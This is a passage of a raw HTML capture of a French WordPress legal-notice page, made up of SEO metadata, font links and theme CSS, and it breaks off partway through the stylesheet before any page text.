

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buffaloimc.org/mentions-legales
body_size: 27258
content:
<!DOCTYPE html>
<html lang="fr-FR" id="kubio">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='noindex, nofollow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Mentions Légales - Buffaloimc</title>
<link data-rocket-preload as="style" data-wpr-hosted-gf-parameters="family=Open%20Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CMulish%3A300%2C400%2C500%2C600%2C700%7CRoboto%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C700%2C700italic%2C900%2C900italic%7CCarter%20One%3A400%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C900%7CSyne%3A400%2C400italic%2C600%2C700%2C700italic%7CSyncopate%3A700%7CBarlow%3A400%2C400italic%2C500%2C600%2C700%2C700italic%2C800%7CUrbanist%3A400%7CInter%3A400%2C400italic%2C600%2C700%2C700italic&display=swap" href="https://buffaloimc.org/wp-content/cache/fonts/1/google-fonts/css/1/0/a/f3f164dea20aec8d5519e133f57d9.css" rel="preload">
<link data-wpr-hosted-gf-parameters="family=Open%20Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CMulish%3A300%2C400%2C500%2C600%2C700%7CRoboto%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C700%2C700italic%2C900%2C900italic%7CCarter%20One%3A400%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C900%7CSyne%3A400%2C400italic%2C600%2C700%2C700italic%7CSyncopate%3A700%7CBarlow%3A400%2C400italic%2C500%2C600%2C700%2C700italic%2C800%7CUrbanist%3A400%7CInter%3A400%2C400italic%2C600%2C700%2C700italic&display=swap" href="https://buffaloimc.org/wp-content/cache/fonts/1/google-fonts/css/1/0/a/f3f164dea20aec8d5519e133f57d9.css" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CMulish%3A300%2C400%2C500%2C600%2C700%7CRoboto%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C700%2C700italic%2C900%2C900italic%7CCarter%20One%3A400%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C900%7CSyne%3A400%2C400italic%2C600%2C700%2C700italic%7CSyncopate%3A700%7CBarlow%3A400%2C400italic%2C500%2C600%2C700%2C700italic%2C800%7CUrbanist%3A400%7CInter%3A400%2C400italic%2C600%2C700%2C700italic&#038;display=swap"></noscript>
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mentions Légales - Buffaloimc" />
	<meta property="og:url" content="https://buffaloimc.org/mentions-legales" />
	<meta property="og:site_name" content="Buffaloimc" />
	<meta property="article:modified_time" content="2023-08-30T19:01:25+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://buffaloimc.org/mentions-legales","url":"https://buffaloimc.org/mentions-legales","name":"Mentions Légales - Buffaloimc","isPartOf":{"@id":"https://buffaloimc.org/#website"},"datePublished":"2023-07-12T08:49:19+00:00","dateModified":"2023-08-30T19:01:25+00:00","breadcrumb":{"@id":"https://buffaloimc.org/mentions-legales#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://buffaloimc.org/mentions-legales"]}]},{"@type":"BreadcrumbList","@id":"https://buffaloimc.org/mentions-legales#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://buffaloimc.org/"},{"@type":"ListItem","position":2,"name":"Mentions Légales"}]},{"@type":"WebSite","@id":"https://buffaloimc.org/#website","url":"https://buffaloimc.org/","name":"Buffaloimc","description":"Juste Buffaloimc.","publisher":{"@id":"https://buffaloimc.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://buffaloimc.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://buffaloimc.org/#organization","name":"Buffaloimc","url":"https://buffaloimc.org/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://buffaloimc.org/#/schema/logo/image/","url":"https://buffaloimc.org/wp-content/uploads/2024/01/buffaloimc-e1704358445256.png","contentUrl":"https://buffaloimc.org/wp-content/uploads/2024/01/buffaloimc-e1704358445256.png","width":500,"height":271,"caption":"Buffaloimc"},"image":{"@id":"https://buffaloimc.org/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<title>Mentions Légales - Buffaloimc</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Buffaloimc &raquo; Flux" href="https://buffaloimc.org/feed" />
<link rel="alternate" type="application/rss+xml" title="Buffaloimc &raquo; Flux des commentaires" href="https://buffaloimc.org/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://buffaloimc.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbuffaloimc.org%2Fmentions-legales" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://buffaloimc.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbuffaloimc.org%2Fmentions-legales&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='kubio-block-library-css' href='https://buffaloimc.org/wp-content/cache/min/1/wp-content/plugins/kubio-pro/build/block-library/style.css?ver=1740126317' type='text/css' media='all' />
<style id='kubio-block-library-inline-css' type='text/css'>
.kubio-shape-circles{background-image:var(--wpr-bg-1ecac6fd-3e04-4e67-b28f-5586f67a6554)}.kubio-shape-10degree-stripes{background-image:var(--wpr-bg-86254df3-5ac4-4d8d-836c-c5490044a7c4)}.kubio-shape-rounded-squares-blue{background-image:var(--wpr-bg-92c4f887-c69e-4d5a-89e6-9358cf03e554)}.kubio-shape-many-rounded-squares-blue{background-image:var(--wpr-bg-8ad347e5-e2ae-48f4-ac97-1c6446a8cd9a)}.kubio-shape-two-circles{background-image:var(--wpr-bg-a502ca51-738d-45d7-be0f-f48f797a7fa0)}.kubio-shape-circles-2{background-image:var(--wpr-bg-16ea0978-2422-41f8-84ab-9da4b6e6c605)}.kubio-shape-circles-3{background-image:var(--wpr-bg-511f0b42-4a73-4366-aeeb-9f79c1b5ffe5)}.kubio-shape-circles-gradient{background-image:var(--wpr-bg-0b1f5938-b0cf-409a-9743-c20338dd59ac)}.kubio-shape-circles-white-gradient{background-image:var(--wpr-bg-60894b28-311c-4815-a3ea-883d313d17a9)}.kubio-shape-waves{background-image:var(--wpr-bg-c5d8531c-829c-44b3-a9ce-abc25f56c49d)}.kubio-shape-waves-inverted{background-image:var(--wpr-bg-537fe245-9805-42a4-b54a-f761fa962bd8)}.kubio-shape-dots{background-image:var(--wpr-bg-17b3be56-7dea-4935-87af-6fee6be12671)}.kubio-shape-left-tilted-lines{background-image:var(--wpr-bg-55edfed0-9b51-4306-b8a6-dc4603422cb8)}.kubio-shape-right-tilted-lines{background-image:var(--wpr-bg-7fa4e0a3-1cd8-4e69-8a15-7a5fef38f654)}.kubio-shape-right-tilted-strips{background-image:var(--wpr-bg-c755d8fd-3e72-4cfe-9037-92605a04ee17)}.kubio-shape-doodle{background-image:var(--wpr-bg-7b05bc8e-efba-4a71-9427-f4650bd45f53)}.kubio-shape-falling-stars{background-image:var(--wpr-bg-dbfe26c4-12fc-4586-ab53-d7ecb3260d78)}.kubio-shape-grain{background-image:var(--wpr-bg-ec3cebc2-eda6-4f2a-84b1-7e05b3eff27b)}.kubio-shape-poly1{background-image:var(--wpr-bg-43d59b09-1b5a-4356-bcf8-7f03b2b549f2)}.kubio-shape-poly2{background-image:var(--wpr-bg-d057b556-1837-4dcf-ae69-299bf215080a)}.kubio-shape-wavy-lines{background-image:var(--wpr-bg-194189b3-bdc7-4079-b3c9-6bf6ae97ac40)}

:root { --kubio-color-1:210,150,65;--kubio-color-2:0,116,194;--kubio-color-3:246,53,14;--kubio-color-4:183,29,226;--kubio-color-5:255,255,255;--kubio-color-6:21,14,5;--kubio-color-1-variant-1:209,207,204;--kubio-color-1-variant-2:209,178,135;--kubio-color-1-variant-3:210,150,65;--kubio-color-1-variant-4:124,89,38;--kubio-color-1-variant-5:39,28,12;--kubio-color-2-variant-1:129,167,193;--kubio-color-2-variant-2:64,141,193;--kubio-color-2-variant-3:0,116,194;--kubio-color-2-variant-4:0,65,108;--kubio-color-2-variant-5:0,14,23;--kubio-color-3-variant-1:245,189,178;--kubio-color-3-variant-2:245,121,96;--kubio-color-3-variant-3:246,53,14;--kubio-color-3-variant-4:160,34,9;--kubio-color-3-variant-5:75,16,4;--kubio-color-4-variant-1:215,179,225;--kubio-color-4-variant-2:199,104,225;--kubio-color-4-variant-3:183,29,226;--kubio-color-4-variant-4:114,18,140;--kubio-color-4-variant-5:45,7,55;--kubio-color-5-variant-1:255,255,255;--kubio-color-5-variant-2:204,204,204;--kubio-color-5-variant-3:153,153,153;--kubio-color-5-variant-4:101,101,101;--kubio-color-5-variant-5:50,50,50;--kubio-color-6-variant-1:190,127,45;--kubio-color-6-variant-2:105,70,25;--kubio-color-6-variant-3:20,20,18;--kubio-color-6-variant-4:20,17,11;--kubio-color-6-variant-5:21,14,5 } .has-kubio-color-1-color{color:rgb(var(--kubio-color-1))} .has-kubio-color-1-background-color{background-color:rgb(var(--kubio-color-1))} [data-kubio] .has-kubio-color-1-color{color:rgb(var(--kubio-color-1))} [data-kubio] .has-kubio-color-1-background-color{background-color:rgb(var(--kubio-color-1))} .has-kubio-color-2-color{color:rgb(var(--kubio-color-2))} .has-kubio-color-2-background-color{background-color:rgb(var(--kubio-color-2))} [data-kubio] .has-kubio-color-2-color{color:rgb(var(--kubio-color-2))} [data-kubio] .has-kubio-color-2-background-color{background-color:rgb(var(--kubio-color-2))} .has-kubio-color-3-color{color:rgb(var(--kubio-color-3))} .has-kubio-color-3-background-color{background-color:rgb(var(--kubio-color-3))} [data-kubio] .has-kubio-color-3-color{color:rgb(var(--kubio-color-3))} [data-kubio] .has-kubio-color-3-background-color{background-color:rgb(var(--kubio-color-3))} .has-kubio-color-4-color{color:rgb(var(--kubio-color-4))} .has-kubio-color-4-background-color{background-color:rgb(var(--kubio-color-4))} [data-kubio] .has-kubio-color-4-color{color:rgb(var(--kubio-color-4))} [data-kubio] .has-kubio-color-4-background-color{background-color:rgb(var(--kubio-color-4))} .has-kubio-color-5-color{color:rgb(var(--kubio-color-5))} .has-kubio-color-5-background-color{background-color:rgb(var(--kubio-color-5))} [data-kubio] .has-kubio-color-5-color{color:rgb(var(--kubio-color-5))} [data-kubio] .has-kubio-color-5-background-color{background-color:rgb(var(--kubio-color-5))} .has-kubio-color-6-color{color:rgb(var(--kubio-color-6))} .has-kubio-color-6-background-color{background-color:rgb(var(--kubio-color-6))} [data-kubio] .has-kubio-color-6-color{color:rgb(var(--kubio-color-6))} [data-kubio] .has-kubio-color-6-background-color{background-color:rgb(var(--kubio-color-6))}



#kubio .style-xr1kWcJ5ObV-outer .wp-block-kubio-navigation-section__nav{animation-duration:0.5s;padding-top:20px;padding-bottom:20px;}#kubio .style-xr1kWcJ5ObV-outer .h-navigation_sticky.wp-block-kubio-navigation-section__nav{padding-top:10px;padding-bottom:10px;background-color:#ffffff;box-shadow:0px 0px 4px 0px rgba(0,0,0,0.5) ;}#kubio .style-Q9PvwAc3wlI-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-Q9PvwAc3wlI-container{height:auto;min-height:unset;}#kubio .style-fTNJbNSm04n-container{align-items:flex-start;justify-content:flex-start;gap:10px;--kubio-gap-fallback:10px;text-decoration:none;}#kubio .style-fTNJbNSm04n-container .kubio-logo-image{max-height:70px;}#kubio .style-fTNJbNSm04n-image{max-height:70px;}#kubio .style-fTNJbNSm04n-text{text-decoration:none;color:#ffffff;}#kubio .h-navigation_sticky .style-fTNJbNSm04n-text{color:#000000;}#kubio .style-9tVjm-jUKj9-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-9tVjm-jUKj9-container{height:auto;min-height:unset;}#kubio .style-HsEvTglVS8J-container{height:50px;}#kubio .style-k0NrMv8J4oI-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-k0NrMv8J4oI-container{height:auto;min-height:unset;}#kubio .style-gWVWQUJ1v3e-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .style-gWVWQUJ1v3e-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-1-variant-1),1);height:3px;}#kubio .style-gWVWQUJ1v3e-outer.solid-active-item > .kubio-menu > ul > li::before,#kubio .style-gWVWQUJ1v3e-outer.solid-active-item > .kubio-menu > ul > li::after{background-color:white;border-top-left-radius:0%;border-top-right-radius:0%;border-bottom-left-radius:0%;border-bottom-right-radius:0%;}#kubio .style-gWVWQUJ1v3e-outer > .kubio-menu > ul{justify-content:flex-end;gap:40px;--kubio-gap-fallback:40px;}#kubio .style-gWVWQUJ1v3e-outer > .kubio-menu  > ul > li > a{font-family:Barlow,Helvetica, Arial, Sans-Serif, serif;font-weight:600;font-size:16px;line-height:1.5em;letter-spacing:0px;text-decoration:none;text-transform:uppercase;color:rgba(var(--kubio-color-5),1);padding-top:10px;padding-bottom:10px;padding-left:0px;padding-right:0px;}#kubio .style-gWVWQUJ1v3e-outer > .kubio-menu  > ul > li > a:hover,#kubio .style-gWVWQUJ1v3e-outer > .kubio-menu > ul > li > a.hover{color:rgba(var(--kubio-color-1-variant-1),1);}#kubio .style-gWVWQUJ1v3e-outer > .kubio-menu > ul > li.current-menu-item > a,#kubio .style-gWVWQUJ1v3e-outer > .kubio-menu > ul > li.current_page_item > a{color:rgba(var(--kubio-color-1-variant-1),1);}#kubio .style-gWVWQUJ1v3e-outer > .kubio-menu  > ul > li > a > svg{padding-left:5px;padding-right:5px;}#kubio .style-gWVWQUJ1v3e-outer > .kubio-menu  li > ul{background-color:#ffffff;margin-left:5px;margin-right:5px;box-shadow:0px 0px 5px 2px rgba(0, 0, 0, 0.04) ;}#kubio .style-gWVWQUJ1v3e-outer > .kubio-menu  li > ul > li> a{font-size:14px;text-decoration:none;color:rgba(var(--kubio-color-6-variant-3),1);padding-top:10px;padding-bottom:10px;padding-left:20px;padding-right:20px;border-bottom-color:rgba(128,128,128,.2);border-bottom-width:1px;border-bottom-style:solid;background-color:rgb(255, 255, 255);}#kubio .style-gWVWQUJ1v3e-outer > .kubio-menu  li > ul > li > a:hover,#kubio .style-gWVWQUJ1v3e-outer > .kubio-menu  li > ul > li > a.hover{color:rgb(255, 255, 255);background-color:rgba(var(--kubio-color-1),1);}#kubio .style-gWVWQUJ1v3e-outer > .kubio-menu li > ul > li.current-menu-item > a,#kubio .style-gWVWQUJ1v3e-outer > .kubio-menu  li > ul > li.current_page_item > a{color:rgb(255, 255, 255);background-color:rgba(var(--kubio-color-1),1);}#kubio .style-gWVWQUJ1v3e-outer > .kubio-menu > ul > li > ul{margin-top:0px;}#kubio .style-gWVWQUJ1v3e-outer > .kubio-menu > ul > li > ul:before{height:0px;width:100%;}#kubio .h-navigation_sticky .style-gWVWQUJ1v3e-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .h-navigation_sticky .style-gWVWQUJ1v3e-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-1),1);}#kubio .h-navigation_sticky .style-gWVWQUJ1v3e-outer > .kubio-menu  > ul > li > a{color:rgba(var(--kubio-color-1-variant-4),1);}#kubio .h-navigation_sticky .style-gWVWQUJ1v3e-outer > .kubio-menu  > ul > li > a:hover,#kubio .h-navigation_sticky .style-gWVWQUJ1v3e-outer > .kubio-menu > ul > li > a.hover{color:rgba(var(--kubio-color-1),1);}#kubio .h-navigation_sticky .style-gWVWQUJ1v3e-outer > .kubio-menu > ul > li.current-menu-item > a,#kubio .h-navigation_sticky .style-gWVWQUJ1v3e-outer > .kubio-menu > ul > li.current_page_item > a{color:rgba(var(--kubio-color-1),1);}#kubio .style-8QcIFsCQf3O-icon{background-color:rgba(0, 0, 0, 0.1);border-top-color:black;border-top-width:0px;border-top-style:solid;border-right-color:black;border-right-width:0px;border-right-style:solid;border-bottom-color:black;border-bottom-width:0px;border-bottom-style:solid;border-left-color:black;border-left-width:0px;border-left-style:solid;border-top-left-radius:100%;border-top-right-radius:100%;border-bottom-left-radius:100%;border-bottom-right-radius:100%;fill:white;padding-top:5px;padding-bottom:5px;padding-left:5px;padding-right:5px;width:24px;height:24px;min-width:24px;min-height:24px;}.style-8QcIFsCQf3O-offscreen{background-color:#222B34;width:300px !important;}.style-8QcIFsCQf3O-offscreenOverlay{background-color:rgba(0,0,0,0.5);}#kubio .style-ezwB4-igyqx-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-ezwB4-igyqx-container{height:auto;min-height:unset;}#kubio .style-Qo29tFf4EVh-container{align-items:center;justify-content:center;gap:10px;--kubio-gap-fallback:10px;text-decoration:none;}#kubio .style-Qo29tFf4EVh-container .kubio-logo-image{max-height:70px;}#kubio .style-Qo29tFf4EVh-image{max-height:70px;}#kubio .style-Qo29tFf4EVh-text{text-decoration:none;color:#ffffff;}#kubio .h-navigation_sticky .style-Qo29tFf4EVh-text{color:#000000;}#kubio .style-IIppvdncefo-outer > .kubio-menu > ul{--kubio-accordion-menu-offset:10px;}#kubio .style-IIppvdncefo-outer > .kubio-menu  > ul > li > a{font-size:14px;text-decoration:none;color:white;padding-top:12px;padding-bottom:12px;padding-left:40px;border-top-color:#808080;border-right-color:#808080;border-bottom-color:#808080;border-bottom-width:1px;border-bottom-style:solid;border-left-color:#808080;}#kubio .style-IIppvdncefo-outer > .kubio-menu  > ul > li > a > svg{padding-left:20px;padding-right:20px;}#kubio .style-IIppvdncefo-outer > .kubio-menu  li > ul > li> a{font-size:14px;text-decoration:none;color:white;padding-top:12px;padding-bottom:12px;padding-left:40px;border-top-color:#808080;border-right-color:#808080;border-bottom-color:#808080;border-bottom-width:1px;border-bottom-style:solid;border-left-color:#808080;}#kubio .style-IIppvdncefo-outer > .kubio-menu  li > ul > li > a > svg{padding-left:20px;padding-right:20px;}#kubio .style-rZ4VltoA9Jj-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-rZ4VltoA9Jj-container{height:auto;min-height:unset;}#kubio .style-FAhFnMpWbA-outer{height:auto;min-height:unset;background-image:var(--wpr-bg-30a2fccf-1068-45fd-8573-6625670c6e6b);background-size:cover;background-position:55% 4%;background-attachment:scroll;background-repeat:no-repeat;padding-top:90px;padding-bottom:160px;}#kubio .style-FAhFnMpWbA-outer h1,#kubio .style-FAhFnMpWbA-outer h1[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-FAhFnMpWbA-outer h2,#kubio .style-FAhFnMpWbA-outer h2[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-FAhFnMpWbA-outer h3,#kubio .style-FAhFnMpWbA-outer h3[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-FAhFnMpWbA-outer h4,#kubio .style-FAhFnMpWbA-outer h4[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-FAhFnMpWbA-outer h5,#kubio .style-FAhFnMpWbA-outer h5[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-FAhFnMpWbA-outer h6,#kubio .style-FAhFnMpWbA-outer h6[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-FAhFnMpWbA-outer,#kubio .style-FAhFnMpWbA-outer [data-kubio]:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6),#kubio .style-FAhFnMpWbA-outer p,#kubio .style-FAhFnMpWbA-outer p[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-g2e2i7tpYdA-inner{text-align:center;height:auto;min-height:unset;border-top-left-radius:9px;border-top-right-radius:9px;border-bottom-left-radius:9px;border-bottom-right-radius:9px;}#kubio .style-g2e2i7tpYdA-container{height:auto;min-height:unset;}#kubio p.wp-block.style-trnV-GiA0aE-container,#kubio h1.wp-block.style-trnV-GiA0aE-container,#kubio h2.wp-block.style-trnV-GiA0aE-container,#kubio h3.wp-block.style-trnV-GiA0aE-container,#kubio h4.wp-block.style-trnV-GiA0aE-container,#kubio h5.wp-block.style-trnV-GiA0aE-container,#kubio h6.wp-block.style-trnV-GiA0aE-container{font-family:Inter,Helvetica, Arial, Sans-Serif, serif;font-weight:600;}#kubio .style-DbkmkmgSJj-inner{text-align:left;}#kubio .style-DbkmkmgSJj-container{text-align:left;height:auto;min-height:unset;}#kubio .style-vP0mYzy99sE-outer{padding-top:0px;padding-bottom:0px;background-color:rgba(var(--kubio-color-5),1);}#kubio .style-vP0mYzy99sE-outer a,#kubio .style-vP0mYzy99sE-outer a[data-kubio]{color:rgba(var(--kubio-color-1),1);}#kubio .style-vP0mYzy99sE-outer a:hover,#kubio .style-vP0mYzy99sE-outer a[data-kubio]:hover{color:rgba(var(--kubio-color-1-variant-2),1);}#kubio .style-nJpox2eRXHV-inner{text-align:left;}#kubio .style-nJpox2eRXHV-container{text-align:center;height:auto;min-height:unset;}#kubio .style-tF8kitdcL-outer p{font-weight:600;text-transform:capitalize;}#kubio .style-d5nvhZ8Net-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .style-d5nvhZ8Net-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-1),1);height:3px;}#kubio .style-d5nvhZ8Net-outer.solid-active-item > .kubio-menu > ul > li::before,#kubio .style-d5nvhZ8Net-outer.solid-active-item > .kubio-menu > ul > li::after{background-color:white;border-top-left-radius:0%;border-top-right-radius:0%;border-bottom-left-radius:0%;border-bottom-right-radius:0%;}#kubio .style-d5nvhZ8Net-outer > .kubio-menu > ul{justify-content:flex-end;gap:40px;--kubio-gap-fallback:40px;}#kubio .style-d5nvhZ8Net-outer > .kubio-menu  > ul > li > a{font-family:Barlow,Helvetica, Arial, Sans-Serif, serif;font-weight:600;font-size:16px;line-height:1.5em;letter-spacing:0px;text-decoration:none;text-transform:none;color:black;padding-top:10px;padding-bottom:10px;padding-left:0px;padding-right:0px;}#kubio .style-d5nvhZ8Net-outer > .kubio-menu  > ul > li > a:hover,#kubio .style-d5nvhZ8Net-outer > .kubio-menu > ul > li > a.hover{color:rgba(var(--kubio-color-1),1);}#kubio .style-d5nvhZ8Net-outer > .kubio-menu > ul > li.current-menu-item > a,#kubio .style-d5nvhZ8Net-outer > .kubio-menu > ul > li.current_page_item > a{color:rgba(var(--kubio-color-1),1);}#kubio .style-d5nvhZ8Net-outer > .kubio-menu  > ul > li > a > svg{padding-left:5px;padding-right:5px;}#kubio .style-d5nvhZ8Net-outer > .kubio-menu  li > ul{background-color:#ffffff;margin-left:5px;margin-right:5px;box-shadow:0px 0px 5px 2px rgba(0, 0, 0, 0.04) ;}#kubio .style-d5nvhZ8Net-outer > .kubio-menu  li > ul > li> a{font-size:14px;text-decoration:none;color:rgba(var(--kubio-color-6-variant-3),1);padding-top:10px;padding-bottom:10px;padding-left:20px;padding-right:20px;border-bottom-color:rgba(128,128,128,.2);border-bottom-width:1px;border-bottom-style:solid;background-color:rgb(255, 255, 255);}#kubio .style-d5nvhZ8Net-outer > .kubio-menu  li > ul > li > a:hover,#kubio .style-d5nvhZ8Net-outer > .kubio-menu  li > ul > li > a.hover{color:rgb(255, 255, 255);background-color:rgba(var(--kubio-color-1),1);}#kubio .style-d5nvhZ8Net-outer > .kubio-menu li > ul > li.current-menu-item > a,#kubio .style-d5nvhZ8Net-outer > .kubio-menu  li > ul > li.current_page_item > a{color:rgb(255, 255, 255);background-color:rgba(var(--kubio-color-1),1);}#kubio .style-d5nvhZ8Net-outer > .kubio-menu > ul > li > ul{margin-top:0px;}#kubio .style-d5nvhZ8Net-outer > .kubio-menu > ul > li > ul:before{height:0px;width:100%;}#kubio .style-local-5-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-7-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-9-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-15-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-20-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-24-container{width:80%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-28-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-32-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-34-container{flex:0 0 auto;-ms-flex:0 0 auto;}.h-y-container > *:not(:last-child),.h-x-container-inner > *{margin-bottom:20px;}.h-x-container-inner,.h-column__content > .h-x-container > *:last-child,.h-y-container > .kubio-block-inserter{margin-bottom:-20px;}.h-x-container-inner{margin-left:-10px;margin-right:-10px;}.h-x-container-inner > *{padding-left:10px;padding-right:10px;}[data-kubio] a:not([class*=wp-block-button]),.with-kubio-global-style a:not([class*=wp-block-button]),a:not([class*=wp-block-button])[data-kubio],.wp-block-woocommerce-mini-cart-contents a:not([class*=wp-block-button]){font-family:Barlow,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:1em;line-height:1.5;text-decoration:none;color:#0000ff;}[data-kubio] a:not([class*=wp-block-button]):hover,.with-kubio-global-style a:not([class*=wp-block-button]):hover,a:not([class*=wp-block-button])[data-kubio]:hover,.wp-block-woocommerce-mini-cart-contents a:not([class*=wp-block-button]):hover{color:#0000ff;}[data-kubio] h1,.with-kubio-global-style h1,h1[data-kubio],.wp-block-woocommerce-mini-cart-contents h1{font-family:Barlow,Helvetica, Arial, Sans-Serif, serif;font-weight:700;font-size:3em;line-height:1.2;letter-spacing:0px;text-transform:none;color:rgba(var(--kubio-color-6),1);}[data-kubio] h2,.with-kubio-global-style h2,h2[data-kubio],.wp-block-woocommerce-mini-cart-contents h2{font-family:Barlow,Helvetica, Arial, Sans-Serif, serif;font-weight:500;font-size:2.3em;line-height:1.143;text-transform:none;color:rgba(var(--kubio-color-6),1);}[data-kubio] h3,.with-kubio-global-style h3,h3[data-kubio],.wp-block-woocommerce-mini-cart-contents h3{font-family:Barlow,Helvetica, Arial, Sans-Serif, serif;font-weight:500;font-size:1.8em;line-height:1.25;text-transform:none;color:rgba(var(--kubio-color-6),1);}[data-kubio] h4,.with-kubio-global-style h4,h4[data-kubio],.wp-block-woocommerce-mini-cart-contents h4{font-family:Barlow,Helvetica, Arial, Sans-Serif, serif;font-weight:800;font-size:1.25em;line-height:1.6;text-transform:none;color:rgba(var(--kubio-color-6),1);}[data-kubio] h5,.with-kubio-global-style h5,h5[data-kubio],.wp-block-woocommerce-mini-cart-contents h5{font-family:Barlow,Helvetica, Arial, Sans-Serif, serif;font-weight:600;font-size:1.125em;line-height:1.55;text-transform:none;color:#000000;}[data-kubio] h6,.with-kubio-global-style h6,h6[data-kubio],.wp-block-woocommerce-mini-cart-contents h6{font-family:Barlow,Helvetica, Arial, Sans-Serif, serif;font-weight:700;font-size:0.8em;line-height:1.6;letter-spacing:1px;text-transform:uppercase;color:rgba(var(--kubio-color-6),1);}[data-kubio],.with-kubio-global-style,[data-kubio] p,.with-kubio-global-style p,p[data-kubio],.wp-block-woocommerce-mini-cart-contents{font-family:Barlow,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:16px;line-height:1.6;text-transform:none;color:rgba(var(--kubio-color-5-variant-5),1);}[data-kubio] .h-lead,.with-kubio-global-style 